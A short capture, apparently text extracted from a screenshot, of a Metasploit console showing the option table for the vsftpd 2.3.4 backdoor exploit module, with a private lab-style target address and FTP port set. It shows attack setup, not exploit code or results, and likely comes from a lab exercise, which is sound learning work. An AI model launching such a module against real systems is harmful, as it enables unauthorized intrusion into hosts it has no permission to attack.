 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.39.4 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.